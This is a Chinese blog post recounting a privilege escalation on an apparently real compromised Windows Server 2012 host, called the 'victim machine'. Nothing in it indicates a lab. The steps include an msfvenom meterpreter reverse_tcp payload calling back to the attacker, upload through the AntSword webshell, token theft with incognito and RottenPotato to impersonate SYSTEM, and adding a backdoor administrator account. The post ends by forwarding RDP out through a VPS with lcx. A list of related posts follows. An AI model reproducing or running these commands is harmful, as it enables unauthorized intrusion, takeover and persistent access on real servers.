记一次WindowsServer2012提权 - 烂土豆

此次主题:烂土豆

shell咋拿的 我也忘了 好像是添加友情链接那里还是啥 不重要了



直接获取shell后 先用systeminfo > 1.txt了一下 然后放到了 windows-exploit-suggester 里跑了一下

出来了有这几个

然后尝试用MS16-075进行提权 emm 最后有点懵逼

没咋搞懂



后来看一些文章 用到了烂土豆!! 我也直接上烂土豆了

先用msf获取shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=ip LPORT=port -f exe > /tt.exe

然后msf再设置lhost lport run

打到shell



然后使用ms16-075

emm 简单流程是这样

先常规一波 getsystem !! 成功失败

重头戏 烂土豆



传到目标服务器上

我用的蚁剑

然后进去窃取令牌的模块



use incognito

list_tokens -u

IIS我们本来的权限 很低!!



进入到那个文件的目录里

运行他

execute -cH -f ./rottenpotato.exe



重新list_tokens -u

system出来了



然后impersonate_token "NT AUTHORITY\\SYSTEM"

绿了 绿了 成功system

进入shell

改编码

chcp 65001



加个用户

加上administrator

net localgroup administrators diaomao /add



直接连3389并没成功 拿出LCX端口转发一下 !!! 令人气愤的是 找了几个lcx都不可以 最后还是找到了个能用的

vps端

lcx.exe -listen 51 5678

把51端口 转到5678端口上

受害机

lcx.exe -slave VPS的IP 51 本地IP 3389

然后本地直接127.0.0.1:5678

成功拿捏

记一次WindowsServer2012提权 - 烂土豆的更多相关文章

- 记一次FileZillaServer提权

前段时间检测一个企业网站,在检测该企业的一个下属公司的网站时通过用户名admin和密码123456进入了后台,后台目录就是公司汉语拼音+admin,诸如xxxadmin这种形式的.在后台通过“产品图片 ...

- Windows提权总结

当以低权用户进去一个陌生的windows机器后,无论是提权还是后续做什么,第一步肯定要尽可能的搜集信息.知己知彼,才百战不殆. 常规信息搜集 systeminfo 查询系统信息 hostname 主机 ...

- 一次PHP大马提权

记一次PHP提权 发现 PHP大马:指木马病毒:PHP大马,就是PHP写的提取站点权限的程序:因为带有提权或者修改站点功能,所以称为叫木马. 自从师哥那里听说过之后,一直感叹于PHP大马的神奇...但 ...

- 「白帽黑客成长记」Windows提权基本原理(下)

上一篇文章我们介绍了信息收集方法和WMIC,今天我们将跟随作者深入学习Windows提权基本原理的内容,希望通过这两篇文章的讲解,大家能够真正掌握这个技能. 推荐阅读:「白帽黑客成长记」Windows ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(下)

「白帽黑客成长记」Windows提权基本原理(下) https://www.cnblogs.com/ichunqiu/p/10968674.html 提权.. 之前还在想 为什么 我的 sqlserv ...

- [转帖]「白帽黑客成长记」Windows提权基本原理(上)

「白帽黑客成长记」Windows提权基本原理(上) https://www.cnblogs.com/ichunqiu/p/10949592.html 我们通常认为配置得当的Windows是安全的,事实 ...

- 记一次 lampiao渗透(Drupal+脏牛提权)

vulnhub|渗透测试lampiao 题记 最近在打靶机,发现了一个挺有意思的靶机,这里想跟大家分享一下. 环境准备 vulnhub最近出的一台靶机 靶机(https://www.vulnhub.c ...

- Potato(邪恶土豆)–windows全版本猥琐提权

工作原理: Potato利用已知的Windows中的问题,以获得本地权限提升,即NTLM中继(特别是基于HTTP > SMB中继)和NBNS欺骗.使用下面介绍的技术,它有可能为一个非特权用户获得 ...

- 记一次ms16-032成功提权win7/win12

E:\Tools\提权大结合\ms16-032>whoami pc-20140503jfge\administrator 首先查看权限是administrator 随后溢出 可以看到是syste ...

随机推荐

- 什么是TCP和UDP?

1.什么是IP和TCP? Internet协议(IP)是Internet的地址系统,具有将数据包从源设备传递到目标设备的核心功能.IP是建立网络连接的主要方式,奠定了Internet的基础.IP不负责 ...

- Vue 全局组件

全局注册的组件可以在其他组件内直接使用,它在整个Vue实例中都是全局有效的. 非单文件组件中使用 Vue.component('student-list', { template: ` <div ...

- 『心善渊』Selenium3.0基础 — 22、使用浏览器加载项配置实现用户免登陆

目录 1.浏览器的加载项配置 2.加载Firefox配置 3.加载Chrome配置 1.浏览器的加载项配置 在很多情况下,我们在登录网站的时候,浏览器都会弹出一个是否保存登录账号的信息.如果我们选择保 ...

- 升级IDEA后Lombok不能用了,如何解决?

今天到工作室比较晚,在电脑前吃着早饭,看到提示IDEA提示升级,寻思已经有好久没有升过级了.一样等着,就升级下吧. 升级完毕重启之后,突然发现好多错误,原来的应用也没法启动了.仔细一看报错信息,是由于 ...

- PO,VO,BO,POJO,DAO的区别

基本概念 PO:persistant object (持久化对象),可以看成是与数据库中的表相映射的java对象.最简单的PO就是对应数据库中某个表中的一条记录,多个记录可以用PO的集合.PO中应该不 ...

- 修改myeclipse 项目中用的jdk版本

修改myeclipse 项目中用的jdk版本 首先, 打开MyEclipse,如下图所示 打开之后,找到我们的java项目 右键--"Build Path--->Confirgure ...

- Vue数据双向绑定不起作用、Vue如何正确的手动添加json数据、Vue视图层不刷新、手动刷新视图层

Vue.set(obj,"key","value") 如果接收到来自服务器的消息时,我们需要对其进性进一步处理 我们想当然的会直接将数据添加进json 像这样: ...

- Codeforces Round#687 Div2 题解

打这场的时候迷迷糊糊的,然后掉分了( A Prison Break: 题面很复杂,但是题意很简单,仅需求出从这个点到四个角的最大的曼哈顿距离即可 #include <bits/stdc++.h& ...

- Shell编程之条件语句:if、case语句

Shell编程之条件语句:if.case语句 一.条件测试 1)test命令测试 2)整数值比较 ...

- SLAM的数学基础(1):什么是方差,有什么意义?

小红班上有两组同学的数学考试分数为: 第一组:小红:100分,小明:60分,小宇:20分 第二组:小蓝:70分,小华:60分,小杰:50分 那么很容易算出,第一组的平均分是60分,第二组的平均分也是6 ...